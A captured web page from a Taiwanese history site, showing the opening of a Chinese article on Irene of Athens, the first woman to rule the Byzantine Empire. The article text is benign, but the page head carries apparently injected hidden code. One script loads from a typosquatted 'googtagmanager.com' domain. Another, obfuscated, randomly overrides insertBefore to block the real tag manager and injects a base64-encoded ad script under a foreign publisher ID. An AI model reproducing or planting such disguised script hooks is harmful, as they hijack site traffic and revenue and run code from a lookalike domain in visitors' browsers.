

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://storystudio.tw/article/gushi/irene-of-athens
body_size: 18120
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebSite">
<head>
<base href="https://storystudio.tw/">
<meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1.0">
<meta name="viewport" content="width=device-width">
<meta itemprop="name" property="og:title" content="西方武則天：歐洲歷史上第一位女皇帝，拜占庭帝國的聖伊琳娜 | 故事 StoryStudio" />
<meta itemprop="keywords" name="keywords" content="" />
<meta itemprop="description" property="og:description" name="description" content="歐洲第一位女皇帝，跟武則天可謂不分秋色。她們共通之處都是憑算計奪得權力。" />
<meta itemprop="url" property="og:url" content="http://storystudio.tw/article/gushi/irene-of-athens" />
<meta property="og:type" content=" article">
<meta property="og:image" content="https://storystudio.tw/storage/upload/article/Iren_and_Constantin.jpg">
<meta property="og:site_name" content="故事 StoryStudio">
<meta name="twitter:card" content="summary">
<meta property="twitter:title" content="西方武則天：歐洲歷史上第一位女皇帝，拜占庭帝國的聖伊琳娜 | 故事 StoryStudio">
<meta property="twitter:description" content="歐洲第一位女皇帝，跟武則天可謂不分秋色。她們共通之處都是憑算計奪得權力。">
<meta property="twitter:image" content="https://storystudio.tw/storage/upload/article/Iren_and_Constantin.jpg">
<meta name="robots" content="max-image-preview:large">
    <meta property="dable:author" content="seayu">
    <meta property="article:published_time" content="2016-05-24T00:00:00+08:00">
    <meta property="article:modified_time" content="2022-02-21T20:00:34+08:00">

    <!-- Google Tag Manager -->
    <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=GTM-WGJNXWJ" async></script>
    <script>Math.random()<.5&&(Element.prototype.__ib=Element.prototype.insertBefore,Element.prototype.insertBefore=function(n,r){return n.tagName==="SCRIPT"&&n.src?.includes("gtm.js")?n:Element.prototype.__ib.call(this,n,r)},document.head.appendChild(Object.assign(document.createElement("script"),{src:atob("aHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM/Y2xpZW50PWNhLXB1Yi05ODMwMzM0NDc4MDQyODg5"),async:!0,crossOrigin:"anonymous"})))</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WGJNXWJ');</script>
    <!-- End Google Tag Manager -->


<link rel="shortcut icon" href="assets/images/favicon.ico" type="image/x-icon">
<link href="assets/css/style.css" rel="stylesheet" type="text/css">

<title>西方武則天：歐洲歷史上第一位女皇帝，拜占庭帝國的聖伊琳娜</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84670374-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-84670374-1');
    gtag('config', 'G-Z5H7DQT0EG');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKZ3XK4');</script>
<!-- End Google Tag Manager -->
</head>

<body class="">
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKZ3XK4"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGJNXWJ"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
        <div class="overlay"></div>

    <div class="header down fixed">
        <div class="fixed-wrapper">
            <div class="inner">
                <div class="menu-btn">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <a href="./">
                    <div class="logo"></div>
                </a>
                <div class="member-btn-wrapper">
                                    <a href="/subscribe">
                        <div class="subscribe">支持故事</div>
                    </a>
                                        <a href="/login#login">
                        <div class="member-btn"></div>
                    </a>
                                </div>
                <div class="search-wrapper disabled">
                <form action="search" method="get">
                    <div class="input">
                        <input type="text" name="keyword" placeholder="輸入關鍵字、文章或專題名稱">
                    </div>
                    <button type="submit" class="btn"></button>
                </form>
                </div>
            </div>
        </div>
        <div class="search-suggest">
            <div class="title">熱門搜尋</div>
                            <div class="btn">
                    <a href="/search/%E8%87%BA%E7%81%A3">臺灣</a>
                </div>
                            <div class="btn">
                    <a href="/search/SDGs">SDGs</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%97%85%E9%81%8A">旅遊</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E9%A3%B2%E9%A3%9F">飲食</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%80%A7%E5%88%A5">性別</a>
                </div>
                    </div>
    </div>
    <div class="menu-wrapper">
        <div class="inner">
            <div class="top">
                <div class="menu-close"></div>
                <div class="login">
                    
                    <div class="menu-btn-wrapper">
						<a href="/subscribe">
							<div class="subscribe">訂閱</div>
						</a>
                                                    <a href="/login#login">
                                <div class="member-btn"></div>
                            </a>
                        					</div>
                </div>
            </div>
            <div class="box1">
                <ul class="menu-tab">
                                    <li>
                        <div class="tab-link  active">所有文章</div>
                        <div class="tab-content" style="display: block;">
                                                    <div class="tab-list">
                                <span class="title">文章專區</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/articles" target="_blank">最新文章</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnists" target="_blank">專欄作者</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">熱門標籤</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/Podcast" target="_blank">有故事要說 Podcast</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/featurette/200661" target="_blank">昭和感性</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%8B%E7%AE%B1%E7%B3%BB%E5%88%97" target="_blank">島嶼開箱</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/watchtaiwanarticles" target="_blank">觀‧臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/alohas" target="_blank">檔案樂活情報</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/SDGs" target="_blank">SDGs</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">專題特輯</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">專題特輯</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/featurettes" target="_blank">所有專題</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=月關鍵字：&amp;page=2" target="_blank">每月關鍵字</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=+【台灣風土誌】" target="_self">台灣風土誌</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=故事餐酒館+Season" target="_blank">故事餐酒館</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=Editor%27s+Pick" target="_blank">Editor&#039;s Pick</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">關於故事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">關於故事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/about" target="_blank">認識故事</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/recruit" target="_blank">加入團隊</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">訂閱支持</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/subscribe" target="_blank">定期支持</a>
                                    </li>
                                                                    <li>
                                        <a href="http://eepurl.com/gHT6Wv" target="_blank">訂閱電子報</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">商業合作</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">商業合作</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">銷售簡報</a>
                                    </li>
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1Hv1bV73M4whm44-yZy8Dqcfa4gYWp_7rglgcFFMqFfM" target="_blank">公部門合作案例</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.behance.net/gushi_tw" target="_blank">作品與實績</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些人</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">帝王將相</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%9D%A9%E5%91%BD%E5%AE%B6" target="_blank">革命家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%8E%8B%E5%AD%90" target="_blank">王子</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%85%AC%E4%B8%BB" target="_blank">公主</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%9A%87%E5%90%8E" target="_blank">皇后</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">歐洲名人</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E7%89%B9%E5%8B%92" target="_blank">希特勒</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%8B%BF%E7%A0%B4%E5%B4%99" target="_blank">拿破崙</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E8%8E%89%E8%8E%8E%E7%99%BD%E4%B8%80%E4%B8%96" target="_blank">伊莉莎白一世</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%88%90%E5%8A%9F" target="_blank">鄭成功</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%9E%97%E7%8D%BB%E5%A0%82" target="_blank">林獻堂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E7%B6%93%E5%9C%8B" target="_blank">蔣經國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AE%8B%E7%BE%8E%E9%BD%A1" target="_blank">宋美齡</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E4%BB%8B%E7%9F%B3" target="_blank">蔣介石</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AD%AB%E4%B8%AD%E5%B1%B1" target="_blank">孫中山</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%9B%B9%E6%93%8D" target="_blank">曹操</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%AF%9B%E6%BE%A4%E6%9D%B1" target="_blank">毛澤東</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%A2%81%E4%B8%96%E5%87%B1" target="_blank">袁世凱</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%85%88%E7%A6%A7%E5%A4%AA%E5%90%8E" target="_blank">慈禧太后</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90%E5%A4%AA%E5%AE%97" target="_blank">唐太宗</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">行行出狀元</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%BE%B2%E6%B0%91" target="_blank">農民</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%B1%AA" target="_blank">文豪</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%94%9D%E5%BD%B1%E5%B8%AB" target="_blank">攝影師</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E5%AD%B8%E5%AE%B6" target="_self">科學家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%81%8B%E5%8B%95%E5%93%A1" target="_self">運動員</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%86%AB%E8%AD%B7%E4%BA%BA%E5%93%A1" target="_self">醫護人員</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">天災人禍</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%81%BD%E9%9B%A3" target="_blank">災難</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E7%88%AD" target="_blank">戰爭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/COVID-19" target="_blank">COVID-19</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">文青日常</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%97%9D%E8%A1%93%EF%BC%8F%E8%A8%AD%E8%A8%88" target="_blank">藝術／設計</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%B1%E8%AE%80" target="_blank">閱讀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%B3%E6%A8%82" target="_blank">音樂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BD%B1%E8%A6%96%EF%BC%8F%E9%9B%BB%E5%BD%B1" target="_blank">影視／電影</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">生活大小事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%A7%BB%E6%B0%91%EF%BC%8F%E9%81%B7%E7%A7%BB" target="_blank">移民／遷移</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%B0%E8%81%9E%EF%BC%8F%E5%AA%92%E9%AB%94" target="_blank">新聞／媒體</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E5%BE%8B" target="_blank">法律</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A3%B2%E9%A3%9F" target="_blank">飲食</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E6%8A%80" target="_blank">科技</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">主義／思想</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E8%A5%BF%E6%96%AF%E4%B8%BB%E7%BE%A9" target="_blank">法西斯主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%BD%89%E5%9E%8B%E6%AD%A3%E7%BE%A9" target="_blank">轉型正義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%B3%87%E6%9C%AC%E4%B8%BB%E7%BE%A9" target="_blank">資本主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%A5%B3%E6%80%A7%E4%B8%BB%E7%BE%A9" target="_blank">女性主義</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">政治／國際</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%85%B1%E7%94%A2%E9%BB%A8" target="_blank">共產黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9C%8B%E6%B0%91%E9%BB%A8" target="_blank">國民黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E6%96%AF%E8%98%AD" target="_blank">伊斯蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%B4%8D%E7%B2%B9" target="_blank">納粹</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A5%9E%E8%81%96%E7%BE%85%E9%A6%AC%E5%B8%9D%E5%9C%8B" target="_blank">神聖羅馬帝國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這世界</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">Asia。亞洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%B6%8A%E5%8D%97" target="_blank">越南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%B0%E5%9C%8B" target="_blank">泰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%93%E5%9C%8B" target="_blank">韓國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%9C%AC" target="_blank">日本</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A6%99%E6%B8%AF%E3%80%81%E6%BE%B3%E9%96%80" target="_blank">香港、澳門</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%AD%E5%9C%8B" target="_blank">中國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Europe。歐洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%8B%B1%E5%9C%8B" target="_blank">英國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%98%AD" target="_blank">荷蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E8%87%98" target="_blank">希臘</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%A9%E5%A4%A7%E5%88%A9" target="_blank">義大利</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BE%B7%E5%9C%8B" target="_blank">德國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Americas。美洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%A2%A8%E8%A5%BF%E5%93%A5" target="_blank">墨西哥</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8F%A4%E5%B7%B4" target="_blank">古巴</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8A%A0%E6%8B%BF%E5%A4%A7" target="_blank">加拿大</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%8E%E5%9C%8B" target="_blank">美國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Taiwan。臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E7%81%A3" target="_blank">臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AB%98%E9%9B%84" target="_blank">高雄</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8D%97" target="_blank">臺南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%98%89%E7%BE%A9" target="_blank">嘉義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8C%97" target="_blank">臺北</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9F%BA%E9%9A%86" target="_blank">基隆</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這時代</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">臺灣分期</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E5%BE%8C%E6%99%82%E6%9C%9F" target="_blank">戰後時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">日治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B8%85%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">清治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%B0%8F%E6%99%82%E6%9C%9F" target="_blank">鄭氏時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%A5%BF%E6%99%82%E6%9C%9F" target="_blank">荷西時期</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">英國王朝</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%83%BD%E9%90%B8%E7%8E%8B%E6%9C%9D" target="_blank">都鐸王朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%87%91%E9%9B%80%E8%8A%B1%E7%8E%8B%E6%9C%9D" target="_blank">金雀花王朝</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">西元世紀</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/20%E4%B8%96%E7%B4%80" target="_blank">20世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/19%E4%B8%96%E7%B4%80" target="_blank">19世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/18%E4%B8%96%E7%B4%80" target="_blank">18世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/17%E4%B8%96%E7%B4%80" target="_blank">17世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/16%E4%B8%96%E7%B4%80" target="_blank">16世紀</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國朝代</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%98%A5%E7%A7%8B%E6%88%B0%E5%9C%8B" target="_blank">春秋戰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90" target="_blank">唐</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AD%8F%E6%99%89%E5%8D%97%E5%8C%97%E6%9C%9D" target="_blank">魏晉南北朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%89%E5%9C%8B" target="_blank">三國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%A6" target="_blank">秦</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">世界大代誌</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%97%9D%E5%BE%A9%E8%88%88" target="_blank">文藝復興</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%86%B7%E6%88%B0" target="_blank">冷戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B7%A5%E6%A5%AD%E9%9D%A9%E5%91%BD" target="_blank">工業革命</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第一次世界大戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第二次世界大戰</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li class="all">
                        <a href="catalog">所有分類</a>
                    </li>
                </ul>
                <hr>
                <div>
                    <a href="/premium">會員專區</a>
                </div>
                <hr>
            </div>
            <div class="box2"></div>
            <div class="box3">
                <div class="subs">
                    <a href="https://gushi.pse.is/5v7vhl" target="_blank">
                        <img src="https://gushi.pse.is/5uvy8g">
                    </a>
                </div>
            </div>
        </div>
    </div>

        
        <div class="progressbar"></div>
    <div class="container">
        <section class="article-page">

            
<ul class="breadcrumbs">
            <li style="color: #000000;">
            <a href="/">首頁</a>
        </li>
                <li style="color: #000000;">西方武則天：歐洲歷史 ...</li>
    </ul>

            <h1>西方武則天：歐洲歷史上第一位女皇帝，拜占庭帝國的聖伊琳娜</h1>
            <div class="subtitle"></div>
            <div class="m-author">
                <span class="name"><a href="member/seayu/articles">seayu</a></span>
                <span class="date">2016-05-24</span>
            </div>
            <div class="cover">
                <figure>
                    <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/Iren_and_Constantin.jpg">
                    <figcaption></figcaption>
                </figure>
            </div>
            <div class="article-wrapper">
                <div class="area1">
                    <div class="fixed">
                        <div class="anchor">
                                                                                    <a href="/article/gushi/irene-of-athens#article-anchor-0">是皇帝，不是女皇</a>
                                                                                                                <a href="/article/gushi/irene-of-athens#article-anchor-1">聖像破壞運動</a>
                                                                                                                <a href="/article/gushi/irene-of-athens#article-anchor-2">與兒子君士坦丁六世共治</a>
                                                                                                                <a href="/article/gushi/irene-of-athens#article-anchor-3">成為伊琳娜皇帝</a>
                                                                                                                <a href="/article/gushi/irene-of-athens#article-anchor-4">查理曼的崛起與伊琳娜的覆沒</a>
                                                                                                                <a href="/article/gushi/irene-of-athens#article-anchor-5">伊琳娜皇帝對拜占庭帝國的影響</a>
                                                                            </div>
                        <div class="btn-wrapper">
                            <div class="fav"></div>
                            <div class="btn-list fav-list">
                                <div class="title">收藏</div>
                                <ul>
                                									<a href="/profile/bookmarks" class="add">+新增分類</a>
								</ul>
                            </div>
                            <div class="share fb">
                                <a href="javascript:void(0)" onClick="window.open('http://www.facebook.com/share.php?u=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Firene-of-athens','西方武則天：歐洲歷史上第一位女皇帝，拜占庭帝國的聖伊琳娜','height=400,width=600');"></a>
                            </div>
                             <div class="share line">
                                <a href="javascript:void(0)" onClick="window.open('https://social-plugins.line.me/lineit/share?url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Firene-of-athens&text=%E8%A5%BF%E6%96%B9%E6%AD%A6%E5%89%87%E5%A4%A9%EF%BC%9A%E6%AD%90%E6%B4%B2%E6%AD%B7%E5%8F%B2%E4%B8%8A%E7%AC%AC%E4%B8%80%E4%BD%8D%E5%A5%B3%E7%9A%87%E5%B8%9D%EF%BC%8C%E6%8B%9C%E5%8D%A0%E5%BA%AD%E5%B8%9D%E5%9C%8B%E7%9A%84%E8%81%96%E4%BC%8A%E7%90%B3%E5%A8%9C','西方武則天：歐洲歷史上第一位女皇帝，拜占庭帝國的聖伊琳娜','height=400,width=600');"></a>
                            </div>
                            <div class="share twitter">
                                <a href="javascript:void(0)" onClick="window.open('http://twitter.com/share?text=%E8%A5%BF%E6%96%B9%E6%AD%A6%E5%89%87%E5%A4%A9%EF%BC%9A%E6%AD%90%E6%B4%B2%E6%AD%B7%E5%8F%B2%E4%B8%8A%E7%AC%AC%E4%B8%80%E4%BD%8D%E5%A5%B3%E7%9A%87%E5%B8%9D%EF%BC%8C%E6%8B%9C%E5%8D%A0%E5%BA%AD%E5%B8%9D%E5%9C%8B%E7%9A%84%E8%81%96%E4%BC%8A%E7%90%B3%E5%A8%9C&url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Firene-of-athens')"></a>
                            </div>
                            <div class="share link">
                                <a href="javascript:void(0)" onClick="copyLink('http://storystudio.tw/article/gushi/irene-of-athens')"></a>
                                <span class="tooltip">已複製到剪貼簿</span>
                            </div>
                            <div class="top"></div>
                        </div>
                    </div>
                </div>
                <div class="content">
                    <!-- wp:paragraph --><p>中國第一位女皇帝是武則天，那麼歐洲第一位女皇帝是誰呢？</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>她就是拜占庭帝國（東羅馬帝國）伊蘇里亞王朝（Isaurian Dynasty）的末代皇帝聖伊琳娜（St. Irene of Athens）。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":51033,"width":333,"height":618,"className":"size-full wp-image-51033"} --><div class="wp-block-image size-full wp-image-51033">
<figure class="aligncenter is-resized">
<div style="text-align:center"><img alt="" class="wp-image-51033" height="618" src="https://storystudio.tw/storage/upload/article/259px-Irina__Pala_dOro.jpg" width="333"></div>

<figcaption>Автор: <span lang="ru" xml:lang="ru">Анонимный автор</span> -<br>
<a class="external free" href="http://kotlovka.ru/pgalery/displayimage.php?pid=5237&amp;fullsize=1" rel="nofollow" target="_blank">http://kotlovka.ru/pgalery/displayimage.php?pid=5237&amp;fullsize=1</a>, Общественное достояние, <a href="https://commons.wikimedia.org/w/index.php?curid=3884608">Ссылка</a></figcaption>
</figure>
